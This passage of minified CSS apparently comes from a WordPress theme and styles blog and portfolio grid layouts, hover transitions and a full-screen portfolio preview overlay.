.post_info_bl{opacity:1;width:auto;max-width:100vw}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl .sc_blogger_item_title{width:100%;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition-duration:0.4s;transition-duration:0.4s}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl .post_meta{width:100%;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0ms;transition-delay:0ms;-webkit-transition-duration:0.4s;transition-duration:0.4s}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap{margin-top:30px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr;grid-template-rows:300px 300px;gap:0 0;grid-template-areas:"md-1" "md-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:300px 300px;gap:30px 30px;grid-template-areas:"md-1 md-2" "md-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px;gap:30px 30px;grid-template-areas:"lg-3-1 lg-3-1 md-3-1 md-3-2" "lg-3-1 lg-3-1 md-3-1 md-3-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:lg-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px;gap:30px 30px;grid-template-areas:"lg-9-1 lg-9-1 md-9-1 sm-9-1" "lg-9-1 lg-9-1 md-9-1 sm-9-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:lg-9-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-9-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:sm-9-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:sm-9-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px;gap:30px 30px;grid-template-areas:"lg-7-1 lg-7-1 sm-7-1 sm-7-2" "lg-7-1 lg-7-1 sm-7-3 sm-7-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:lg-7-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:sm-7-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:sm-7-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:sm-7-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:sm-7-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px 300px 300px;gap:30px 30px;grid-template-areas:"lg-3-1 lg-3-1 md-3-1 md-3-2" "lg-3-1 lg-3-1 md-3-1 md-3-2" "md-3-3 md-3-3 lg-3-2 lg-3-2" "md-3-4 md-3-4 lg-3-2 lg-3-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:lg-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-3-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-3-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:lg-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px 300px 300px;gap:30px 30px;grid-template-areas:"lg-9-1 lg-9-1 md-9-1 sm-9-1" "lg-9-1 lg-9-1 md-9-1 sm-9-2" "md-9-2 md-9-2 lg-9-2 lg-9-2" "md-9-3 md-9-3 lg-9-2 lg-9-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:lg-9-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-9-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:sm-9-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:sm-9-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:lg-9-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:md-9-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-9-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px 300px 300px;gap:30px 30px;grid-template-areas:"lg-3-1 lg-3-1 md-3-1 sm-3-1" "lg-3-1 lg-3-1 md-3-1 sm-3-2" "sm-3-3 sm-3-4 lg-3-2 lg-3-2" "md-3-2 md-3-2 lg-3-2 lg-3-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:lg-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:sm-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:sm-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:sm-3-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:sm-3-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:lg-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px 300px 300px;gap:30px 30px;grid-template-areas:"lg-7-1 lg-7-1 sm-7-1 sm-7-2" "lg-7-1 lg-7-1 sm-7-3 sm-7-4" "sm-7-5 sm-7-6 lg-7-2 lg-7-2" "md-7-1 md-7-1 lg-7-2 lg-7-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:lg-7-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:sm-7-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:sm-7-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:sm-7-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:sm-7-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:sm-7-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:sm-7-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-7-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:lg-7-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px 300px 300px;gap:30px 30px;grid-template-areas:"lg-7-1 lg-7-1 sm-7-1 sm-7-2" "lg-7-1 lg-7-1 sm-7-3 sm-7-4" "sm-7-5 sm-7-6 lg-7-2 lg-7-2" "sm-7-7 sm-7-8 lg-7-2 lg-7-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:lg-7-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:sm-7-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:sm-7-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:sm-7-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:sm-7-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:sm-7-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:sm-7-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:sm-7-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:sm-7-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:lg-7-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px 300px 300px 300px 300px;gap:30px 30px;grid-template-areas:"lg-3-1 lg-3-1 md-3-1 sm-3-1" "lg-3-1 lg-3-1 md-3-1 sm-3-2" "md-3-2 md-3-2 lg-3-2 lg-3-2" "md-3-3 md-3-3 lg-3-2 lg-3-2" "lg-3-3 lg-3-3 md-3-4 md-3-4" "lg-3-3 lg-3-3 sm-3-3 sm-3-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:lg-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:sm-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:sm-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:md-3-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:lg-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:lg-3-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-3-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:sm-3-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:sm-3-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:300px 300px 300px 300px 300px 300px;gap:30px 30px;grid-template-areas:"lg-3-1 lg-3-1 md-3-1 sm-3-1" "lg-3-1 lg-3-1 md-3-1 sm-3-2" "sm-3-3 sm-3-4 lg-3-2 lg-3-2" "md-3-2 md-3-2 lg-3-2 lg-3-2" "lg-3-3 lg-3-3 md-3-3 md-3-3" "lg-3-3 lg-3-3 sm-3-5 sm-3-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:lg-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:sm-3-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:sm-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:sm-3-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:sm-3-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:md-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:lg-3-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:lg-3-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-3-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:sm-3-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:sm-3-6}html.portfolio_preview_opened{overflow-y:hidden !important;height:100%}.sc_blogger_portmodern{width:100%;height:100%;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;padding-top:10%;padding-bottom:5%;min-height:100vh;z-index:auto}.sc_blogger_portmodern .sc_item_filters_wrap{position:relative;z-index:2}.sc_blogger_portmodern .sc_item_filters_wrap .sc_item_filters{padding-bottom:0;margin-bottom:4rem;border-bottom:none}.elementor-section-boxed .sc_blogger_portmodern .decor_image_wrap{left:-30px;width:calc(100% + 60px)}.sc_blogger_portmodern .decor_image_wrap{position:absolute;top:0 !important;left:0;width:100%;height:100%;z-index:0;overflow:hidden}.sc_blogger_portmodern .decor_image_wrap .image_item{position:absolute;top:0;left:0;background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:100%;opacity:0;-webkit-transition:opacity 0.5s ease,-webkit-transform 4s ease;transition:opacity 0.5s ease,-webkit-transform 4s ease;transition:opacity 0.5s ease,transform 4s ease;transition:opacity 0.5s ease,transform 4s ease,-webkit-transform 4s ease}.sc_blogger_portmodern .decor_image_wrap .image_item:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;background:black;opacity:0.3;z-index:1}.sc_blogger_portmodern .decor_image_wrap .image_item.active_image{opacity:1;-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04)}.sc_blogger_portmodern .sc_blogger_content{max-width:var(--theme-var-page);margin:0 auto;padding-right:10em}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item{display:inline-block;padding-right:1.9rem;margin-right:1.9rem;padding-bottom:1.2rem;position:relative}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:last-child{padding-right:0;margin-right:0}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:last-child:after{display:none}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_title{-webkit-transition:0.2s ease;transition:0.2s ease;padding:0;background-image:-webkit-gradient(linear,left top,right top,from(currentColor),to(currentColor));background-image:linear-gradient(to right,currentColor 0%,currentColor 100%);background-position:0 100%;background-repeat:no-repeat;background-size:0 4px;-webkit-box-sizing:border-box;box-sizing:border-box}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_title:hover{color:var(--theme-color-text_link);cursor:pointer;-webkit-transition:0.2s ease;transition:0.2s ease}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_title.anim_fade{opacity:0}.sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item:after{opacity:0.1}.sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_title{opacity:1;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.sc_blogger_portmodern .sc_blogger_content:hover .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_title.active_item{-webkit-animation:underline_hover_on3 0.8s cubic-bezier(0.25,0.8,0.25,1) both;animation:underline_hover_on3 0.8s cubic-bezier(0.25,0.8,0.25,1) both}.sc_blogger_portmodern .portfolio_preview{display:none;position:fixed;top:0;left:0;z-index:9999999 !important;width:100vw;height:100vh;background-color:var(--theme-color-bg_color);opacity:0;will-change:opacity}.sc_blogger_portmodern .portfolio_preview .inner_preview{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;width:100%;height:100%}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_image{width:55%;height:100%;background-position:center;background-repeat:no-repeat;background-size:cover;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;z-index:1}.sc_blogger_portmodern .portfolio_preview .inner_preview .close{position:absolute;top:3em;right:4em;width:41px;height:41px;line-height:1em;text-align:center;color:var(--theme-color-text_dark);-webkit-transition:0.3s ease;transition:0.3s ease;will-change:transform;opacity:1;font-size:24px;-webkit-animation:transformAnimOutPort 0.4s ease-out both;animation:transformAnimOutPort 0.4s ease-out both;padding:10px;background-color:var(--theme-color-bg_color);border-radius:50%;z-index:2 !important}.sc_blogger_portmodern .portfolio_preview .inner_preview .close:before{content:"\e9e1";font-family:"fontello";position:relative;opacity:0.5}.sc_blogger_portmodern .portfolio_preview .inner_preview .close:hover{cursor:pointer;-webkit-animation:transformAnimInPort 0.4s ease-out both;animation:transformAnimInPort 0.4s ease-out both}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description{padding:5rem 10% 2rem 7%;width:auto;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-line-pack:center;align-content:center;height:auto;z-index:1}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details{overflow-y:auto;overflow-x:hidden;padding-right:25px;display:block;height:100%;scrollbar-width:thin}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details::-webkit-scrollbar{width:6px}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details::-webkit-scrollbar-track{background:var(--theme-color-alter_bd_color)}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details::-webkit-scrollbar-thumb{background-color:var(--theme-color-text_dark)}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title{margin-bottom:30px}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item_title{color:var(--theme-color-text_dark);font-weight:500;font-size:19px}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item_value{color:var(--theme-color-text_light);font-weight:inherit}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_item{margin-top:10px}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_button_link{margin-top:1em}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share{margin-top:1.8em;padding-top:1.8em;border-top:1px solid var(--theme-color-text_dark_015)}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .portfolio_page_details_item_title{color:var(--theme-color-text_dark);font-weight:500}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .socials_share .social_items .social_item{margin:0 2em 8px 0}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .socials_share .social_items .social_item:last-child{margin-right:0 !important}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_description_content{margin-top:1.4em;color:var(--theme-color-text_dark);font-size:17px}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore{margin-top:3em;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.sc_blogger_portmodern .portfolio_preview.portfolio_preview_show{display:block;opacity:1;-webkit-animation:fadeInAnimPort 0.3s ease-out both;animation:fadeInAnimPort 0.3s ease-out both}.sc_blogger_portmodern .portfolio_preview.portfolio_preview_show + .sc_item_filters_wrap .sc_item_posts_container .sc_blogger_item:after,.sc_blogger_portmodern .portfolio_preview.portfolio_preview_show + .sc_item_posts_container .sc_blogger_item:after{display:none}.sc_blogger_portmodern .portfolio_preview.portfolio_preview_show .portfolio_description .post_details .post_title{-webkit-animation:fadeInUpAnimPort 0.3s 100ms ease-out both;animation:fadeInUpAnimPort 0.3s 100ms ease-out both}.sc_blogger_portmodern .portfolio_preview.portfolio_preview_show .portfolio_description .post_details 